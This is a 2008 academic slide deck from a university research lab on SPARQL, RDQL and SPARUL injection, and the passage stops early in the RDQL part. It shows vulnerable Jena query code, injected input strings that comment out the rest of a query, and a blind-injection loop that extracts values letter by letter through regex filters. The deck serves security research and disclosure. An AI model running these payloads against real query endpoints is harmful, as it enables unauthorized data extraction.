# SPARQL/RDQL/SPARUL Injection

#### Addressing Security issues in the Semantic Web

MoreLab - Mobility Research Laboratory

April 21st, 2008



A. Almeida, P. Orduña, U. Aguilera, I. Larizgoitia, X. Laiseca

<span id="page-0-0"></span> $QQ$ 

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶[Introduction](#page-1-0)

[Vulnerable code samples](#page-4-0) [Addressing code injection](#page-32-0) **[Conclusions](#page-38-0)**  [Introduction](#page-1-0)

イロメ イ母メ イヨメ イヨメー

<span id="page-1-0"></span> $QQ$ 

目

#### Introduction

- The Semantic Web is based on a set of technologies:
	- XML
	- RDF
	- OWL
	- $\bullet$  ...<span id="page-2-0"></span>[Query Languages](#page-2-0) [Security issues](#page-3-0)

# Query Languages

• New technologies have been developed to query the ontologies

- RDQL  $\frac{later}{text}$  SPARQL  $\frac{later}{text}$  SPARUL
- These new query languages are based on SQL
- RDQL and SPARQL  $\rightarrow$  Read-only query languages
- SPARUL (SPARQL/Update)  $\xrightarrow{introduces}$  modification capabilities
- **SPARQL Sample:**

```
1 PREFIX injection: <http://www.morelab.deusto.es/
      injection.owl#>
2 SELECT ?p1 ?p23 WHERE {
4 ?p1 a injection: Person.
5 }
                                           \leftarrow\overline{a}
```[Security issues](#page-3-0)

# Security issues

- The use of these new query languages introduce vulnerabilities already found in a bad use of query languages
	- Attacks like SQL Injection, LDAP Injection or even XPath Injection are already well known
	- Libraries provide tools to sanitize user input in these languages
- Anyway, main ontology query language libraries still don't provide any mechanism to avoid code injection
	- Without these mechanisms, we are facing new techniques, including:
		- (Blind) SPARQL Injection
		- (Blind) RDQL Injection
		- **SPARUL Injection**
- In the following slides, we present simple proof of concepts of these techniques

<span id="page-3-0"></span>つくへ

The complete code of the samples can be found at [http://www.morelab.deusto.es/code](http://www.morelab.deusto.es/code_injection/) i[nje](#page-2-0)[cti](#page-4-0)[o](#page-2-0)[n/](#page-3-0)[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# SPARQL Injection

#### • Introducing SPARQL Injection

The following query is assumed to retrieve the friends of a user whom fullName is provided by the variable name

メロメ メ母メ メミメ メミメ

<span id="page-4-0"></span> $2Q$ 

• It's written using the Jena API to create the SPARQL query[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0)

イロン イ団ン イミン イモン

 $\equiv$ 

 $299$ 

# SPARQL Injection

| $\mathbf{1}$   | String queryString =                                               |
|----------------|--------------------------------------------------------------------|
| $\mathfrak{D}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""></http:> |
|                | $/$ injection.owl#> " +                                            |
| 3              | "SELECT ?name1 ?name2 " +                                          |
| $\overline{4}$ | "WHERE $\{$ " +                                                    |
| 5              | $\mathbf{H}$<br>?p1 a injection: Person . " +                      |
| 6              | π<br>?p2 a injection: Person . " +                                 |
| $\overline{7}$ | π<br>?p1 injection: fullName $'' +$ name $''' +$ . "               |
|                | $+$                                                                |
| 8              | π<br>?p1 injection:isFriendOf ?p2 . $"$ +                          |
| $\mathbf{Q}$   | π<br>?p1 injection: fullName ?name1 . " +                          |
| 10             | $\mathbf{H}$<br>$?p2$ injection: fullName $?name2$ . " +           |
| 11             | " } " ;                                                            |
| 12             | Query query = QueryFactory.create(queryString);                    |
|                |                                                                    |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# SPARQL Injection

- Introducing SPARQL Injection
	- This code can be exploited to retrieve any information in the ontology
	- The problem is that the variable *name* has not been sanitized
		- This variable can include SPARQL code, and thus modify the query itself

メロメ メ母メ メミメ メミメ

 $2Q$ 

A variable with malicious content can be found in the next slide[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ母メ イヨメ イヨメー

 $2Q$ 

# SPARQL Injection

```
1 Sample1code sample = new Sample1code();
2 \times 1 String name = "Pablo Orduna' . " +
3 "?b1 a injection:Building . " +
4 "?b1 injection:name ?name1 . " +
5 \vert "} \#"; // }:-D
6 String result = sample.run(name);
7 System.out.println(result);
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

### Appending the Strings

```
1 String name = "Pablo Orduna' . " +
2 "?b1 a injection:Building . " +
3 "?b1 injection:name ?name1 . " +
4 "} #";
5 String queryString =
6 "PREFIX injection: <http://www.morelab.deusto.es
          /injection.owl#> " +
7 "SELECT ?name1 ?name2 WHERE {" +
8 " ?p1 a injection:Person . " +
9 " ?p2 a injection:Person . " +
10 \blacksquare ? p1 injection: fullName \prime \blacksquare + name + \blacksquare\prime . \blacksquare +
11 \blacksquare ?p1 injection:isFriendOf ?p2 . \blacksquare +
12 " ?p1 injection:fullName ?name1 . " +
13 " ?p2 injection:fullName ?name2 . " +
14 \cdots \cdots \cdotsイロン イ母ン イヨン イヨン
                                                              2990
```[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0)

## Appending the Strings

| $\mathbf{1}$   | String queryString $=$                                                                                                                                                                                                                                                                                                              |
|----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\overline{2}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""></http:>                                                                                                                                                                                                                                                                  |
|                | $/$ injection.owl#> " +                                                                                                                                                                                                                                                                                                             |
| 3              | "SELECT ?name1 ?name2 WHERE $\{$ " $+$                                                                                                                                                                                                                                                                                              |
| $\overline{4}$ | " ?p1 a injection: Person . " +                                                                                                                                                                                                                                                                                                     |
| 5              | " $?p2$ a injection: Person . " +                                                                                                                                                                                                                                                                                                   |
| 6              | " ?p1 injection: fullName '" + "Pablo Orduna' .                                                                                                                                                                                                                                                                                     |
|                | $^{\prime\prime}$ +                                                                                                                                                                                                                                                                                                                 |
| $\overline{7}$ | " $?b1$ a injection: Building . " +                                                                                                                                                                                                                                                                                                 |
| 8              | " $?b1$ injection: name $?$ name $1$ . " +                                                                                                                                                                                                                                                                                          |
| $\mathbf{Q}$   | $\mathbf{u}$<br>$\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ |
| 10             | " ?p1 injection:isFriendOf ?p2 . " +                                                                                                                                                                                                                                                                                                |
| 11             | " ?p1 injection: fullName ?name1 . " +                                                                                                                                                                                                                                                                                              |
| 12             | " ?p2 injection: fullName ?name2 . " +                                                                                                                                                                                                                                                                                              |
| 13             | $"\}$ ";                                                                                                                                                                                                                                                                                                                            |
|                | K ロ > K 何 > K ヨ > K ヨ > ニヨー の Q Q                                                                                                                                                                                                                                                                                                   |[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0)

## The final query

| $\mathbf{1}$   | String queryString =                                               |
|----------------|--------------------------------------------------------------------|
| $\overline{2}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""></http:> |
|                | /injection.owl#> $" +$                                             |
| 3              | "SELECT ?name1 ?name2 WHERE {" +                                   |
| $\overline{4}$ | " ?p1 a injection: Person . " +                                    |
| $\overline{5}$ | " $?p2$ a injection: Person . " +                                  |
| 6              | " ?p1 injection: fullName 'Pablo Orduna' . " +                     |
| $\overline{7}$ | ?b1 a injection: Building $\cdot$ " +<br>$\mathbf{u}$              |
| 8              | " $?b1$ injection: name $?$ name $1$ . " +                         |
| $\mathsf{Q}$   | " $\}$ #" + /* From this point everything                          |
| 10             | is commented and thus ignored $*/$ "' . " +                        |
| 11             | " ?p1 injection:isFriendOf ?p2 . " +                               |
| 12             | " ?p1 injection: fullName ?name1 . " +                             |
| 13             | " ?p2 injection: fullName ?name2 . " +                             |
| 14             | " } " ;                                                            |
|                | K ロ ▶ K @ ▶ K ミ ▶ K ミ ▶ - ' 큰' - 10 Q Q                            |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0)

メロメ メ母メ メミメ メミメ

 $2Q$ 

# SPARQL Injection

- This code will return the name of the building instead of the name of a user
- It is possible to use the power of SPARQL to perform other kind of queries retrieving any information in the ontology[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# Blind SPARQL Injection

- Introducing Blind SPARQL Injection
	- The previous sample was especially vulnerable since it returned a string
		- It is possible to retrieve any information as a string
		- People usually don't retrieve strings in SPARQL, but individuals
	- What if the returning value is of an individual?
		- It's still possible to retrieve any information
		- If it's possible to know if a given query is true or false, it's possible to iteratively retrieve any information

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

<span id="page-12-0"></span>つくへ

- The following code retrieves the individuals themselves
	- It's possible to know if the query provided or not the individuals[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

 $2990$ 

目

イロト イ母 トイヨ トイヨ トー

#### Blind SPARQL Injection

```
1 String queryString =
2 "PREFIX xsd: <http://www.w3.org/2001/XMLSchema#>
        " +3 "PREFIX injection: <http://www.morelab.deusto.es
        /injection.owl#> " +
4 "SELECT ?p1 ?p2 " +
5 WHERE \{ "+6 " ?p1 a injection:Person . " +
7 " ?p2 a injection:Person . " +
8 " ?p1 injection:fullName '" + name + "'^^xsd
        :string . " +
9 " ?p1 injection:isFriendOf ?p2 . " +
10 "}";
11 \sqrt{Q}uery query = QueryFactory.create(queryString);
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# Blind SPARQL Injection

- Once again, the problem is that the variable name has not been sanitized
	- So it's still possible to inject SPARQL code
	- The injected code can't return a building or the building name
	- But, adding a condition like "does the building name start by this letter" we will get:
		- The common results  $\rightarrow$  so the building name starts by that letter
		- No results  $\rightarrow$  so the building name does not start by that letter

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

つくへ[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

 $2Q$ 

# Blind SPARQL Injection

- If the building name has 10 characters, in the worst case scenario we will need to test CHARSET LENGTH \* 10 times
	- For a building name, CHARSET LENGTH could be a number around 64 (letters, capital letters and digits)
	- Note that this is different from CHARSET LENGTH to the power of 10
		- $64 * 10 = 640$  times
		- $64$  \* \*10 = 1152921504606846976 times
	- Even testing the whole Unicode charset is not a big deal[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0)

K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶ .

 $\equiv$ 

 $299$ 

# Blind SPARQL Injection

| public static boolean tryBlind (String s) throws            |
|-------------------------------------------------------------|
| Exception{                                                  |
| $Sample2code$ sample = new Sample2code();                   |
| String name = "Pablo Orduna' . " +                          |
| "?b1 a injection: Building . " +                            |
| "?b1 injection: name ?buildingName . " +                    |
| "FILTER regex(?buildingName, $\  \cdot \  \cdot \ $ + s + " |
| $\star \backslash$ " ) $\cdot$ " +                          |
| $\{''\}$ $\#''$ ; // }:-D                                   |
| String result = $sample.run(name)$ ;                        |
| // result will be Pablo or null                             |
| return result $!=$ null;                                    |
|                                                             |
|                                                             |[Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0)

## The final query would be. . .

| $\mathbf{1}$   | "PREFIX xsd: <http: 2001="" www.w3.org="" xmlschema#=""><br/><math>\mathbf{u}_{-+}</math></http:> |  |
|----------------|---------------------------------------------------------------------------------------------------|--|
| $\overline{2}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""><th></th></http:>                       |  |
|                | $/$ injection.owl#> " +                                                                           |  |
| 3              | "SELECT $?p1 ?p2$ WHERE $\{$ " +                                                                  |  |
| $\overline{4}$ | " ?p1 a injection: Person . " +                                                                   |  |
| 5              | " $?p2$ a injection: Person . " +                                                                 |  |
| 6              | " ?p1 injection: fullName 'Pablo Orduna' . " +                                                    |  |
| $\overline{7}$ | " ?b1 a injection: Building . " +                                                                 |  |
| 8              | " ?b1 injection:name ?buildingName . " +                                                          |  |
| $\mathbf{Q}$   | " FILTER regex (?buildingName, $\langle " " " + s + " . * \rangle"$ )                             |  |
|                | $\cdot$ $^{\prime\prime}$ +                                                                       |  |
| 10             | " $\}$ #" + /* from here ignored*/ "'^^xsd:string.                                                |  |
|                | $\mathbf{u}$ +                                                                                    |  |
| 11             | ?p1 injection:isFriendOf ?p2 . $\cdot$ ";<br>π                                                    |  |
|                | K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q @                                                               |  |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0) [SPARUL Injection](#page-27-0)

∢ロト ∢母 ト ∢ ヨ ト ∢ ヨ ト

 $200$ 

#### Querying recursively. . .

```
1 public static String recursively (String letters)
     throws Exception{
2 for(int i = 0; i < POSSIBLE LETTERS.length();
        \pm) {
3 // This part might be optimized with
          binsearch
4 char c = POSSIBLE LETTERS.charAt(i);
5 if(tryBlind(letters + c)){
6 System.out.println(c);
7 return "" + c + recursively(letters + c);
8 }
9 }
10 return "";
11 }
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# Blind SPARQL Injection

- It is possible to optimize this system using binary search
	- Performing queries using Regular Expressions like  $\hat{A}-M1$ . \* to know if the char is between the char A and M
	- Given a charset of length 64, we would reduce the number of iterations from 64 times 10 to 6 times 10
		- Using the whole Unicode charset, it would reduce the number of iterations from 65536 times 10 to 16 times 10!

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

つくへ

The point is that it's possible to retrieve any information in the ontology independently from the values returned by the query[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)



#### • Introducing RDQL Injection

• The following sample reproduces the first sample but this time using RDQL instead of SPARQL

イロメ イ何メ イヨメ イヨメー

 $2990$ 

<span id="page-20-0"></span>Ε[RDQL Injection](#page-20-0)

# RDQL Injection

| $\mathbf{1}$   | String queryString $=$                                                      |  |
|----------------|-----------------------------------------------------------------------------|--|
| $\overline{2}$ | "SELECT ?name1 WHERE " +                                                    |  |
